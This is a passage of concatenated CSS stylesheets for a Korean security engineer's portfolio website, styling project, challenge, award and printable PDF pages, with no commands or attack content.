#111}.project-menu>a{display:grid;grid-template-columns:70px 1fr 80px;align-items:center;min-height:170px;border-bottom:1px solid #d9d9d5;color:#111;text-decoration:none;transition:.2s}.project-menu>a:hover{padding-left:16px;background:#fff}.project-menu>a>span{color:#315efb;font-size:12px}.project-menu small{color:#315efb;font-size:10px;letter-spacing:.15em}.project-menu h2{font-size:30px;margin:6px 0}.project-menu p{color:#737373;margin:0}.project-menu i{font-size:24px;font-style:normal;text-align:right}.project-menu em{font-size:12px;font-style:normal;color:#737373;border:1px solid #d9d9d5;border-radius:99px;padding:6px 10px;text-align:center}.detail-hero{min-height:520px;border-top:1px solid #111;border-bottom:1px solid #111;padding:70px 0}.detail-hero h1{font-size:clamp(62px,9vw,110px);letter-spacing:-.06em;margin:35px 0 25px}.detail-hero>p:last-child{color:#737373;font-size:18px}.detail-hero.pending{display:flex;flex-direction:column;justify-content:center}@media(max-width:760px){.profile{grid-template-columns:1fr}.profile-card{padding:38px 28px}.profile-card h1{font-size:50px}.profile-details{padding:15px 0}.project-menu>a{grid-template-columns:45px 1fr 65px}.project-menu h2{font-size:25px}}@media(max-width:520px){.header nav{gap:9px}.header nav a{font-size:11px}.project-menu>a{grid-template-columns:35px 1fr}.project-menu>a i,.project-menu>a em{display:none}}
.hero-actions{flex-wrap:wrap}.pdf-button{color:#fff;background:#151b36;border:1px solid #151b36}
</file>
<file: button-highlights.css>
.learning-preview-grid{grid-template-columns:repeat(3,1fr)}
.featured-project b,.award-preview-card small{display:inline-flex;align-items:center;justify-content:center;width:max-content;padding:10px 14px;border-radius:7px;background:#315efb;color:#fff;font-size:12px;font-weight:700}
.featured-project b{justify-self:end}.award-preview-card.dark small{background:#fff;color:#24315e}
.all-projects{padding:11px 16px!important;border:0!important;border-radius:7px;background:#151b36;color:#fff!important}
.text-link{display:inline-flex;padding:11px 16px!important;border:0!important;border-radius:7px;background:#315efb;color:#fff!important;text-decoration:none!important;font-size:13px;font-weight:700}
.award-preview-card{transition:transform .2s,border-color .2s}.award-preview-card:hover{transform:translateY(-4px);border-color:#315efb}
.hero-actions{flex-wrap:wrap}.hero-actions .activity-button{padding:13px 20px;text-decoration:none;border-radius:6px;font-size:14px;font-weight:700;background:#151b36;color:#fff}
@media(max-width:900px){.learning-preview-grid{grid-template-columns:repeat(2,1fr)}}@media(max-width:650px){.learning-preview-grid{grid-template-columns:1fr}.featured-project b{justify-self:start}}
</file>
<file: challenge.css>
.hero-copy .role::after{content:"보안 인프라 엔지니어"}.learning-page .page-title h1::after{content:"학습 기록"}body:has(.award-records) .page-title h1::after{content:"수상 성과"}body:has(.learning-page) nav a:nth-child(1)::after,body:has(.award-records) nav a:nth-child(1)::after{content:"소개"}body:has(.learning-page) nav a:nth-child(2)::after,body:has(.award-records) nav a:nth-child(2)::after{content:"프로젝트"}body:has(.learning-page) nav a:nth-child(3)::after,body:has(.award-records) nav a:nth-child(3)::after{content:"학습 기록"}body:has(.learning-page) nav a:nth-child(4)::after,body:has(.award-records) nav a:nth-child(4)::after{content:"수상"}.til-entry[open] summary span::after{content:"접기"}
.challenge-story{margin:0 0 110px 70px;padding:48px;border:1px solid var(--line);background:#fff;border-radius:16px;scroll-margin-top:135px}.challenge-story-head{display:grid;grid-template-columns:1fr auto;gap:35px;align-items:end;padding-bottom:35px;border-bottom:1px solid var(--line)}.challenge-label{font-size:10px!important;color:var(--accent)!important;letter-spacing:.14em}.challenge-story h3{font-size:38px;letter-spacing:-.045em;margin:12px 0 16px}.challenge-story h4{font-size:22px;letter-spacing:-.025em;margin:0 0 14px}.challenge-story p{color:var(--muted);line-height:1.8;word-break:keep-all}.challenge-result{min-width:110px;padding:18px 22px;background:#151b36;color:#fff;border-radius:10px;text-align:center}.challenge-result b{display:block;font-size:27px}.challenge-result span{font-size:11px;color:#aeb5ca}.challenge-result.first{background:#315efb}.challenge-wide-image{width:100%;display:block;margin:35px 0;border-radius:10px;border:1px solid var(--line)}.challenge-columns{display:grid;grid-template-columns:1fr 1fr;gap:45px;margin-top:32px}.challenge-columns ol{padding-left:22px;margin:0}.challenge-columns li{margin:9px 0;color:#4f4f4f;line-height:1.55}.document-links{display:flex;gap:9px;flex-wrap:wrap;margin-top:25px}.document-links a,.challenge-doc-link,.award-inline a{display:inline-block;color:var(--ink);font-size:13px;font-weight:700;text-decoration:none;border-bottom:1px solid var(--ink);padding-bottom:4px}.challenge-cover{width:100%;display:block;border:1px solid var(--line);border-radius:10px}.challenge-three{display:grid;grid-template-columns:repeat(3,1fr);gap:12px;margin-top:32px}.challenge-three>div,.my-challenges>div{padding:24px;border:1px solid var(--line);border-radius:10px;background:#f7f8fa}.challenge-three span,.my-challenges span{font-size:10px;color:var(--accent);letter-spacing:.12em}.challenge-three h4,.my-challenges h4{font-size:17px;margin:14px 0 8px}.experience-note{margin-top:30px;padding:25px 28px;border-left:3px solid var(--accent);background:#eef1fb}.experience-note p{margin:8px 0 0;color:#50576c}.wargame-image-grid{display:grid;grid-template-columns:1fr 1fr;gap:14px;margin:30px 0}.wargame-image-grid figure,.rank-proof{margin:0;border:1px solid var(--line);border-radius:10px;overflow:hidden;background:#f5f5f2}.wargame-image-grid img,.rank-proof img{display:block;width:100%;height:auto}.wargame-image-grid figcaption,.rank-proof figcaption{padding:13px 16px;color:var(--muted);font-size:12px}.my-challenges{display:grid;grid-template-columns:1fr 1fr;gap:14px;margin:28px 0}.rank-proof{margin:30px 0}.award-inline{display:grid;grid-template-columns:.72fr 1.28fr;gap:35px;align-items:center;margin-top:35px;padding:30px;background:#f3f3ef;border-radius:12px}.award-inline .award-image-frame{padding:14px}.award-inline h4{font-size:28px;margin:8px 0 15px}@media(max-width:760px){.challenge-story{margin-left:35px;padding:28px}.challenge-story-head,.challenge-columns,.challenge-three,.wargame-image-grid,.my-challenges,.award-inline{grid-template-columns:1fr}.challenge-story h3{font-size:30px}.challenge-result{width:max-content}.award-inline{padding:22px}}@media(max-width:520px){.challenge-story{margin-left:0;padding:22px}}

.activity-page .page-title{padding-bottom:55px}.activity-award-hero{display:grid;grid-template-columns:1.1fr .9fr;gap:55px;align-items:center;margin:15px 0 75px;padding:46px;background:#151b36;color:#fff;border-radius:18px}.activity-award-copy h2{font-size:44px;letter-spacing:-.045em;margin:12px 0 22px}.activity-award-copy>p:not(.challenge-label){color:#c3c9da;line-height:1.8}.activity-award-hero .award-image-frame{background:#252d4d;border-color:#3d4668}.activity-jump{display:flex;gap:9px;position:sticky;top:72px;z-index:4;padding:18px 0;margin-bottom:50px;background:var(--bg);border-bottom:1px solid var(--line)}.activity-jump a{padding:9px 15px;color:var(--ink);background:#fff;border:1px solid var(--line);border-radius:99px;text-decoration:none;font-size:12px;font-weight:700}.activity-page .challenge-story{margin-left:0}.doc-button{padding:11px 16px!important;color:#fff!important;background:#315efb;border:0!important;border-radius:7px;text-decoration:none!important}.doc-button.secondary{background:#fff;color:#24315e!important}.challenge-story .doc-button.secondary{background:#151b36;color:#fff!important}.juice-shot-grid{display:grid;grid-template-columns:1fr 1fr;gap:15px;margin:35px 0}.juice-shot-grid figure{margin:0;border:1px solid var(--line);border-radius:11px;overflow:hidden;background:#f7f7f4}.juice-shot-grid img{display:block;width:100%;height:330px;object-fit:contain;background:#fff}.juice-shot-grid figcaption{display:flex;flex-direction:column;gap:6px;padding:18px}.juice-shot-grid figcaption b{font-size:17px}.juice-shot-grid figcaption span{font-size:13px;color:var(--muted);line-height:1.6}.activity-page code{font-family:Consolas,monospace}@media(max-width:760px){.activity-award-hero,.juice-shot-grid{grid-template-columns:1fr}.activity-award-hero{padding:28px}.activity-award-copy h2{font-size:34px}.activity-jump{top:62px;overflow:auto}.juice-shot-grid img{height:auto}}
</file>
<file: portfolio-pdf.css>
@import url("base.css?v=3");
.closing-cards{display:grid;grid-template-columns:repeat(3,1fr);border:1px solid #d7d7d7}.closing-cards article{min-height:42mm;padding:8mm 7mm;border-right:1px solid #d7d7d7}.closing-cards article:last-child{border-right:0}.closing-cards strong,.closing-cards span{display:block}.closing-cards strong{color:#315efb;font-size:19pt;line-height:1.25}.closing-cards span{margin-top:5mm;color:#555;font-size:8.5pt;line-height:1.5}.closing-copy{margin-top:10mm;padding-top:8mm;border-top:1px solid #222}.closing-copy small{color:#315efb;font-size:8pt;font-weight:800;letter-spacing:.08em}.closing-copy p{margin:5mm 0 0;font-size:10.5pt;line-height:1.78;letter-spacing:-.02em}
.metric-grid.single{grid-template-columns:1fr}.metric-grid.single article{padding:9mm 8mm;border-right:0}.metric-grid.single strong{font-size:21pt}.metric-grid.single span{display:block;margin-top:2mm;color:#555;font-size:9.5pt}
*{box-sizing:border-box}body{margin:0;background:#e8e9ed;color:#151515;font-family:"Pretendard","Noto Sans KR","Malgun Gothic",sans-serif}.print-toolbar{position:sticky;top:0;z-index:20;display:flex;align-items:center;gap:20px;padding:14px max(20px,calc((100vw - 210mm)/2));background:#151b36;color:#fff}.print-toolbar a{color:#fff;text-decoration:none;font-weight:700}.print-toolbar p{flex:1;margin:0;color:#b9c0d4;font-size:12px}.print-toolbar button{border:0;border-radius:6px;padding:11px 17px;background:#315efb;color:#fff;font-weight:800;cursor:pointer}.print-document{padding:28px 0}.sheet{position:relative;width:210mm;min-height:297mm;margin:0 auto 24px;padding:17mm 16mm 15mm;background:#fff;box-shadow:0 10px 35px rgba(0,0,0,.12);overflow:hidden}.sheet footer{position:absolute;left:16mm;right:16mm;bottom:8mm;padding-top:3mm;border-top:1px solid #d8d8d8;color:#777;font-size:8.5pt}.cover{background:#f8f8f5}.cover-top{display:flex;justify-content:space-between;padding-bottom:5mm;border-bottom:1px solid #222;font-size:8pt;font-weight:800;letter-spacing:.12em}.cover-top span:first-child{color:#315efb}.cover-main{margin-top:39mm;max-width:158mm}.eyebrow{margin:0 0 6mm;color:#315efb!important;font-size:8.5pt!important;font-weight:800;letter-spacing:.16em}.cover h1{margin:0;font-size:56pt;line-height:1;letter-spacing:-.07em}.cover h2{margin:11mm 0 6mm;font-size:26pt;line-height:1.35;letter-spacing:-.045em}.cover-main>p:last-child{max-width:145mm;color:#5f5f5f;font-size:12pt;line-height:1.8}.cover-facts{display:grid;grid-template-columns:1fr 1fr;margin-top:27mm;border-top:1px solid #222}.cover-facts div{display:grid;grid-template-columns:24mm 1fr;padding:5mm 0;border-bottom:1px solid #d5d5d5}.cover-facts div:nth-child(odd){padding-right:7mm}.cover-facts div:nth-child(even){padding-left:7mm;border-left:1px solid #d5d5d5}.cover-facts dt{color:#777;font-size:8pt}.cover-facts dd{margin:0;font-size:9.5pt;font-weight:700}.page-head{display:grid;grid-template-columns:14mm 1fr;gap:5mm;margin-bottom:10mm;padding-bottom:6mm;border-bottom:2px solid #151515}.page-head>span{color:#315efb;font-size:9pt;font-weight:800}.page-head p{margin:0 0 2mm;color:#315efb;font-size:8pt;font-weight:800;letter-spacing:.15em}.page-head h2{margin:0;font-size:26pt;line-height:1.2;letter-spacing:-.045em}.metric-grid{display:grid;grid-template-columns:repeat(4,1fr);border:1px solid #d7d7d7}.metric-grid article{padding:7mm 5mm;border-right:1px solid #d7d7d7}.metric-grid article:last-child{border:0}.metric-grid strong{display:block;color:#315efb;font-size:24pt}.metric-grid span{font-size:8.5pt}.award-row{display:grid;grid-template-columns:1fr 1fr;gap:8mm;margin-top:10mm}.award-row figure{display:grid;grid-template-columns:46mm 1fr;gap:5mm;align-items:center;margin:0;padding:5mm;background:#f1f1ed}.award-row img{display:block;width:100%;height:65mm;object-fit:contain;background:#fff}.award-row figcaption b,.award-row figcaption span{display:block}.award-row figcaption b{font-size:13pt}.award-row figcaption span{margin-top:3mm;color:#666;font-size:8.5pt;line-height:1.6}.profile-copy{margin-top:11mm;padding:8mm;background:#151b36;color:#fff}.profile-copy h3{margin:0 0 3mm;font-size:17pt}.profile-copy p{margin:0;color:#cdd1df;font-size:10pt;line-height:1.75}.project-intro{display:grid;grid-template-columns:1.35fr .65fr;gap:9mm}.project-intro h3{margin:0 0 4mm;font-size:18pt}.project-intro p{margin:0;color:#555;font-size:10pt;line-height:1.75}.project-intro dl{margin:0;border-top:1px solid #222}.project-intro dl div{padding:3mm 0;border-bottom:1px solid #d8d8d8}.project-intro dt{color:#777;font-size:7.5pt}.project-intro dd{margin:1mm 0 0;font-size:9pt;font-weight:700}.wide-image{margin:9mm 0 7mm;padding:4mm;background:#f2f2ee}.wide-image img{display:block;width:100%;height:90mm;object-fit:contain;background:#fff}.wide-image.compact img{height:78mm}.wide-image figcaption,.image-pair figcaption,.proposal-print figcaption{margin-top:2mm;color:#666;font-size:8pt}.story-grid{display:grid;grid-template-columns:1fr 1fr;border-top:1px solid #222;border-left:1px solid #d5d5d5}.story-grid article{padding:5mm;border-right:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5}.story-grid small{color:#315efb;font-size:7.5pt;font-weight:800}.story-grid h3{margin:4mm 0 2mm;font-size:14pt;line-height:1.35}.story-grid p{margin:0;color:#555;font-size:9pt;line-height:1.65}.image-pair{display:grid;grid-template-columns:1fr 1fr;gap:6mm}.image-pair figure{margin:0;padding:4mm;background:#f1f1ed}.image-pair img{display:block;width:100%;height:85mm;object-fit:contain;background:#fff}.numbered-process{margin:9mm 0;padding:0;list-style:none;border-top:1px solid #222}.numbered-process li{display:grid;grid-template-columns:40mm 1fr;padding:4mm 0;border-bottom:1px solid #d7d7d7}.numbered-process b{font-size:9pt}.numbered-process span{color:#555;font-size:9pt}.quote-box,.lesson,.note{margin-top:8mm;padding:6mm 7mm;border-left:3px solid #315efb;background:#eef1fb}.quote-box b,.lesson b,.note b{font-size:9pt}.quote-box p,.lesson p,.note p{margin:2mm 0 0;color:#50576c;font-size:9.5pt;line-height:1.7}.metric-strip{display:grid;grid-template-columns:repeat(4,1fr);margin-bottom:8mm;background:#151b36;color:#fff}.metric-strip.three{grid-template-columns:repeat(3,1fr)}.metric-strip div{padding:5mm;border-right:1px solid #3e4662}.metric-strip strong,.metric-strip span{display:block}.metric-strip strong{color:#8da0ff;font-size:19pt}.metric-strip span{margin-top:1mm;font-size:8pt}.four-steps{display:grid;grid-template-columns:1fr 1fr;border-top:1px solid #222;border-left:1px solid #d5d5d5}.four-steps article{min-height:45mm;padding:6mm;border-right:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5}.four-steps span{color:#315efb;font-size:8pt}.four-steps b{display:block;margin:5mm 0 2mm;font-size:14pt}.four-steps p{margin:0;color:#555;font-size:9pt;line-height:1.65}.checks{margin-top:8mm}.checks img{height:68mm}.proposal-print{display:grid;grid-template-columns:1fr .9fr;gap:10mm;padding:10mm;background:#eef1fb}.proposal-print h3{margin:0 0 5mm;font-size:20pt;line-height:1.35}.proposal-print p{color:#50576c;font-size:9.5pt;line-height:1.75}.proposal-print a{display:inline-block;margin-top:3mm;color:#315efb;font-size:9pt;font-weight:800}.proposal-print figure{margin:0;padding:4mm;background:#fff}.proposal-print img{width:100%;height:120mm;object-fit:contain}.activity-list{display:grid;gap:7mm}.activity-list article{display:grid;grid-template-columns:66mm 1fr;gap:7mm;align-items:center;padding:5mm;border:1px solid #d8d8d8}.activity-list figure{margin:0}.activity-list img{display:block;width:100%;height:48mm;object-fit:cover;background:#111}.activity-list small{color:#315efb;font-size:7.5pt;font-weight:800}.activity-list h3{margin:3mm 0 2mm;font-size:16pt}.activity-list p{margin:0;color:#555;font-size:9.5pt;line-height:1.65}.learning-columns{display:grid;grid-template-columns:1fr 1fr;border-top:1px solid #222;border-left:1px solid #d5d5d5}.learning-columns article{min-height:55mm;padding:7mm;border-right:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5}.learning-columns span{color:#315efb;font-size:8pt}.learning-columns h3{margin:8mm 0 3mm;font-size:17pt}.learning-columns p{margin:0;color:#555;font-size:9pt;line-height:1.7}.closing{margin-top:14mm;padding:10mm;background:#151b36;color:#fff}.closing h3{font-size:18pt;line-height:1.4}.closing a{display:block;margin-top:3mm;color:#aebcff;font-size:10pt}.learning-page-print .note{margin-top:11mm}
.process-page .page-head{margin-bottom:7mm}.process-page .four-steps article{min-height:27mm;padding:3mm 6mm}.process-page .four-steps b{margin:1.5mm 0 1mm;font-size:13pt}.process-page .four-steps p{font-size:8.5pt;line-height:1.5}.process-page .checks{margin-top:3mm}.process-page .checks figure{padding:2.5mm}.process-page .checks img{height:24mm}.process-page .quote-box{margin-top:4mm;padding:3.5mm 6mm}.process-page .quote-box p{font-size:8.5pt;line-height:1.5}.learning-page-print .learning-columns article{min-height:38mm;padding:5mm 7mm}.learning-page-print .learning-columns h3{margin:3mm 0 2mm}.learning-page-print .closing{margin-top:5mm;padding:5mm 8mm}.learning-page-print .closing h3{margin:2mm 0;font-size:15pt}.learning-page-print .note{margin-top:5mm;padding:4mm 6mm}.learning-page-print .note p{line-height:1.5}
.scenario-print,.vuln-print,.role-print{display:grid;grid-template-columns:1fr 1fr;border-top:1px solid #222;border-left:1px solid #d5d5d5}.scenario-print article,.vuln-print article,.role-print article{padding:4mm 6mm;border-right:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5}.scenario-print span,.vuln-print span,.role-print small,.three-flow span{color:#315efb;font-size:8pt;font-weight:800}.scenario-print h3,.vuln-print h3,.role-print h3,.three-flow h3{margin:2mm 0 1.5mm;font-size:13pt}.scenario-print p,.vuln-print p,.role-print p,.three-flow p{margin:0;color:#555;font-size:8.3pt;line-height:1.45}.iteration-box{margin:5mm 0;padding:4mm 6mm;background:#eef1fb}.iteration-box small{color:#315efb;font-size:8pt;font-weight:800}.iteration-box h3{margin:2mm 0;font-size:14pt}.iteration-box ol{margin:2mm 0 0;padding-left:5mm;color:#50576c;font-size:8.5pt;line-height:1.55}.detail-page .metric-strip{margin-top:5mm}.detail-page .metric-strip div{padding:4mm}.vuln-print article{min-height:30mm;padding:3.5mm 6mm}.detail-page .lesson{margin-top:5mm;padding:4mm 6mm}.role-print article{min-height:34mm}.role-print article.dark{background:#151b36;color:#fff}.role-print article.dark p,.role-print article.dark li{color:#d1d5e2}.role-print ul{margin:2mm 0 0;padding-left:5mm;font-size:8.5pt;line-height:1.45}.deliverable-print{margin-top:5mm;padding:4mm 6mm;background:#f1f1ed}.deliverable-print h3{margin:0 0 2mm;font-size:13pt}.deliverable-print ul{display:grid;grid-template-columns:1fr 1fr;gap:1mm 8mm;margin:0;padding-left:5mm;color:#555;font-size:8.3pt}.award-summary{display:grid;grid-template-columns:28mm 1fr;gap:5mm;align-items:center;margin-top:5mm;padding:3mm;background:#eef1fb}.award-summary img{width:100%;height:31mm;object-fit:contain;background:#fff}.award-summary small{color:#315efb;font-size:8pt;font-weight:800}.award-summary h3{margin:1mm 0;font-size:14pt}.award-summary p{margin:0;color:#555;font-size:8.3pt;line-height:1.4}.three-flow{display:grid;grid-template-columns:repeat(3,1fr);border:1px solid #d5d5d5}.three-flow article{min-height:34mm;padding:4mm;border-right:1px solid #d5d5d5}.three-flow article:last-child{border:0}.detail-page .wide-image.compact{margin:6mm 0 5mm}.detail-page .wide-image.compact img{height:55mm}.detail-page .story-grid article{padding:4mm}.detail-page .story-grid h3{margin:2mm 0 1mm;font-size:12.5pt}.detail-page .story-grid p{font-size:8.3pt;line-height:1.45}
.timeline-print{margin-top:5mm;padding:4mm 6mm;background:#eef1fb}.timeline-print h3{margin:0 0 2mm;font-size:13pt}.timeline-print ol{margin:0;padding:0;list-style:none}.timeline-print li{display:grid;grid-template-columns:40mm 1fr;gap:4mm;padding:1.7mm 0;border-top:1px solid #d7dbe8}.timeline-print b{font-size:8pt}.timeline-print span{color:#555;font-size:8pt}.timeline-print.compact{margin-top:5mm;padding:4mm 6mm}.role-print article{min-height:29mm}.compact-pair{gap:4mm}.compact-pair figure{padding:3mm}.compact-pair img{height:60mm}.compact-pair+ .story-grid article{padding:3.5mm}.compact-pair~.lesson{margin-top:4mm;padding:4mm 6mm}.three-flow article{min-height:28mm;padding:3mm}.detail-page .wide-image.compact img{height:45mm}.role-proof-print{display:grid;grid-template-columns:65mm 1fr;gap:8mm;align-items:center}.role-proof-print figure{margin:0;padding:4mm;background:#f1f1ed}.role-proof-print img{display:block;width:100%;height:76mm;object-fit:contain;background:#fff}.role-proof-print figcaption{margin-top:2mm;color:#666;font-size:8pt}.role-proof-print small{color:#315efb;font-size:8pt;font-weight:800}.role-proof-print h3{margin:3mm 0;font-size:17pt}.role-proof-print p{color:#555;font-size:8.8pt;line-height:1.55}.deliverable-print.large{margin-top:7mm}.presentation-proof{display:grid;grid-template-columns:48mm 1fr;gap:6mm;align-items:center;margin:7mm 0 0;padding:4mm;background:#151b36;color:#fff}.presentation-proof img{width:100%;height:48mm;object-fit:contain;background:#fff}.presentation-proof b,.presentation-proof span{display:block}.presentation-proof b{font-size:14pt}.presentation-proof span{margin-top:2mm;color:#cdd1df;font-size:8.5pt}.activity-detail{display:grid;gap:7mm}.activity-detail article{display:grid;grid-template-columns:92mm 1fr;gap:7mm;align-items:center;padding:5mm;border:1px solid #d8d8d8}.activity-detail small{color:#315efb;font-size:8pt;font-weight:800}.activity-detail h3{margin:3mm 0 2mm;font-size:14pt}.activity-detail p{margin:0;color:#555;font-size:8.7pt;line-height:1.55}.activity-images{display:grid;grid-template-columns:repeat(3,1fr);gap:2mm}.activity-images img{width:100%;height:53mm;object-fit:cover;background:#111}.activity-detail figure{margin:0}.activity-detail figure img{width:100%;height:58mm;object-fit:contain;background:#111}.activity-detail figcaption{margin-top:2mm;color:#666;font-size:8pt}
.compact-pair img{height:50mm}.compact-pair+ .story-grid article{padding:3mm}.compact-pair+ .story-grid h3{margin:1.5mm 0 1mm;font-size:12pt}.compact-pair+ .story-grid p{font-size:8pt;line-height:1.35}.compact-pair~.lesson{margin-top:3mm;padding:3.5mm 6mm}.compact-pair~.lesson p{font-size:8.3pt;line-height:1.4}
.retrospective-lead{padding:7mm;background:#151b36;color:#fff}.retrospective-lead h3{margin:0 0 3mm;font-size:17pt}.retrospective-lead p{margin:0;color:#d1d5e2;font-size:9.3pt;line-height:1.65}.retrospective-steps{margin-top:7mm;border-top:1px solid #222}.retrospective-steps article{display:grid;grid-template-columns:14mm 1fr;gap:5mm;padding:4mm 2mm;border-bottom:1px solid #d6d6d6}.retrospective-steps article>span{color:#315efb;font-size:8pt;font-weight:800}.retrospective-steps small{color:#315efb;font-size:7.5pt;font-weight:800}.retrospective-steps h3{margin:1.5mm 0 1mm;font-size:13pt}.retrospective-steps p{margin:0;color:#555;font-size:8.6pt;line-height:1.5}.retrospective-page .lesson{margin-top:6mm;padding:5mm 7mm}
.certificate-print-layout{display:grid;grid-template-columns:82mm 1fr;gap:11mm;align-items:center;margin-top:7mm}.certificate-print-layout figure{margin:0;padding:4mm;background:#ecece8;border:1px solid #d3d3cd}.certificate-print-layout img{display:block;width:100%;height:auto;object-fit:contain;background:#fff}.certificate-print-layout h3{margin:0 0 7mm;font-size:20pt;line-height:1.35}.certificate-print-layout dl{margin:0 0 7mm;border-top:1px solid #222}.certificate-print-layout dl div{padding:4mm 0;border-bottom:1px solid #d7d7d7}.certificate-print-layout dt{color:#777;font-size:8pt}.certificate-print-layout dd{margin:1mm 0 0;font-size:9pt;font-weight:700;line-height:1.55}.certificate-print-layout>div>p:last-child{color:#555;font-size:9.5pt;line-height:1.75}
.overview .page-head{margin-bottom:6mm;padding-bottom:4mm}.overview .metric-grid.single article{padding:6mm 8mm}.overview .award-row{gap:5mm;margin-top:6mm}.overview .award-row figure{grid-template-columns:39mm 1fr;gap:4mm;padding:3mm}.overview .award-row img{height:48mm}.overview .profile-copy{margin-top:6mm;padding:6mm 7mm}.overview .profile-copy h3{margin-bottom:2mm;font-size:15pt}.overview .profile-copy p{font-size:9pt;line-height:1.55}
.print-document>.sheet:nth-child(3) .page-head,.print-document>.sheet:nth-child(4) .page-head,.print-document>.sheet:nth-child(19) .page-head{margin-bottom:7mm;padding-bottom:4mm}.print-document>.sheet:nth-child(3) .wide-image{margin:6mm 0 5mm;padding:3mm}.print-document>.sheet:nth-child(3) .wide-image img{height:80mm}.print-document>.sheet:nth-child(3) .story-grid article{padding:4mm}.print-document>.sheet:nth-child(4) .image-pair img{height:78mm}.print-document>.sheet:nth-child(4) .numbered-process{margin:6mm 0}.print-document>.sheet:nth-child(4) .quote-box{margin-top:5mm;padding:4mm 6mm}.print-document>.sheet:nth-child(19) .role-proof-print img{height:68mm}.print-document>.sheet:nth-child(19) .deliverable-print.large{margin-top:5mm}.print-document>.sheet:nth-child(19) .presentation-proof{margin-top:5mm;padding:3mm}.print-document>.sheet:nth-child(19) .presentation-proof img{height:42mm}
@page{size:A4 portrait;margin:0}@media print{body{background:#fff;-webkit-print-color-adjust:exact;print-color-adjust:exact}.print-toolbar{display:none}.print-document{padding:0}.sheet{width:210mm;height:297mm;min-height:0;margin:0;padding:17mm 16mm 15mm;box-shadow:none;break-after:page;page-break-after:always}.sheet:last-child{break-after:auto;page-break-after:auto}a{color:inherit}}
@media screen and (max-width:850px){.print-toolbar p{display:none}.sheet{width:100%;min-height:0;margin:0;padding:8vw;box-shadow:none}.print-document{padding:0}.award-row,.project-intro,.proposal-print{grid-template-columns:1fr}.metric-grid,.metric-strip{grid-template-columns:1fr 1fr}.image-pair,.story-grid,.four-steps,.learning-columns,.scenario-print,.vuln-print,.role-print,.three-flow{grid-template-columns:1fr}.sheet footer{position:static;margin-top:10mm}.cover-main{margin-top:20mm}}
</file>
<file: project.css>
@import url("project-base.css?v=2");
.project-cover{display:grid;grid-template-columns:minmax(0,1.45fr) minmax(280px,.55fr);column-gap:70px;align-items:end;padding-top:70px}.cover-copy .kicker{color:#315efb;font-size:11px;font-weight:800;letter-spacing:.16em}.project-cover h1{font-size:clamp(48px,6.4vw,91px);line-height:1.01;letter-spacing:-.065em;margin:30px 0}.project-cover h1 em{display:inline-block;color:#315efb;font-size:.38em;line-height:1;font-style:normal;letter-spacing:.08em;margin-bottom:18px}.project-cover h1 span{color:#315efb}.hero-summary{max-width:700px;color:#555;font-size:18px;line-height:1.75}.cover-actions{display:flex;gap:10px;margin-top:34px}.cover-actions a{display:inline-flex;align-items:center;justify-content:center;background:#111;color:#fff;text-decoration:none;padding:13px 17px;border:1px solid #111;font-weight:700;font-size:13px}.cover-actions a.outline{background:transparent;color:#111}.cover-brief{align-self:end;border-top:2px solid #111;padding-top:17px}.cover-brief>p{color:#315efb;font-size:10px;font-weight:800;letter-spacing:.16em;margin:0 0 12px}.cover-brief dl{margin:0}.cover-brief dl>div{display:grid;grid-template-columns:85px 1fr;gap:12px;padding:14px 0;border-top:1px solid #d9d9d5}.cover-brief dt{color:#777;font-size:11px}.cover-brief dd{margin:0;font-size:13px;font-weight:700;line-height:1.5}.project-cover .hero-meta{grid-column:1/-1}.cover-visual{margin:0;padding:32px 0 80px;border-bottom:1px solid #111}.cover-visual img{display:block;width:100%;max-height:760px;object-fit:contain;background:#fff;border:1px solid #d9d9d5}.cover-visual figcaption{display:flex;justify-content:space-between;gap:20px;color:#686868;font-size:12px;padding-top:13px}.cover-visual figcaption span{color:#315efb;font-weight:800;letter-spacing:.12em}.simmit-scope{display:grid;grid-template-columns:repeat(3,1fr);gap:1px;background:#d9d9d5;border:1px solid #d9d9d5;margin-top:42px}.simmit-scope article{display:flex;flex-direction:column;background:#fff;padding:25px;min-height:145px}.simmit-scope small{color:#315efb;font-size:9px;font-weight:800;letter-spacing:.14em}.simmit-scope b{font-size:18px;margin:20px 0 8px}.simmit-scope span{color:#707070;font-size:13px}.my-focus-note{margin-top:32px;padding:25px 28px;background:#151b36;color:#fff}.my-focus-note small{color:#8da0ff;font-weight:800;letter-spacing:.14em}.my-focus-note p{margin:12px 0 0;color:#d7dbea;line-height:1.75}.my-focus-note strong{color:#fff}.evidence-pair{grid-template-columns:1fr}.evidence-pair figure{padding:18px}.evidence-pair img{max-height:760px;object-fit:contain}.evidence-pair figcaption{font-size:12px}
@media(max-width:820px){.project-cover{grid-template-columns:1fr;gap:45px}.project-cover h1{font-size:clamp(46px,11vw,74px)}.project-cover .hero-meta{grid-column:auto}.cover-visual figcaption{flex-direction:column;gap:5px}.simmit-scope{grid-template-columns:1fr}}@media(max-width:480px){.cover-actions{align-items:stretch;flex-direction:column}}
.scenario-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:1px;background:#d9d9d5;border:1px solid #d9d9d5;margin-top:50px}.scenario-grid article{background:#fff;padding:32px;min-height:330px}.scenario-grid article>span{color:#315efb;font-size:11px}.scenario-grid h3{font-size:25px;margin:20px 0 10px}.scenario-grid p,.scenario-grid li{color:#646464}.scenario-grid ul{padding-left:18px}.debug-steps{list-style:none;padding:0;margin:45px 0;border-top:1px solid #111}.debug-steps li{display:grid;grid-template-columns:200px 1fr;gap:25px;padding:18px 0;border-bottom:1px solid #d9d9d5}.debug-steps span{color:#737373}.evidence-pair{display:grid;grid-template-columns:repeat(2,1fr);gap:20px;margin-top:45px}.evidence-pair figure{margin:0;background:#fff;border:1px solid #d9d9d5;padding:14px}.evidence-pair img{width:100%;display:block}.evidence-pair figcaption{color:#737373;font-size:11px;padding-top:10px}.media-library{padding:105px 0;border-bottom:1px solid #d9d9d5}.media-heading{max-width:780px}.media-heading .section-no{margin-bottom:30px}.media-heading h2{font-size:clamp(32px,4vw,52px);line-height:1.25;letter-spacing:-.045em;margin:0 0 25px}.media-heading>p:last-child{color:#646464;font-size:17px}.download-card{display:flex;justify-content:space-between;align-items:end;gap:30px;background:#151b36;color:#fff;border-radius:20px;padding:42px;margin-top:50px}.download-card small{color:#8da0ff;letter-spacing:.12em}.download-card h3{font-size:29px;margin:13px 0}.download-card p{color:#b9c0d4;max-width:650px}.download-card a{flex:none;background:#315efb;color:#fff;text-decoration:none;border-radius:9px;padding:13px 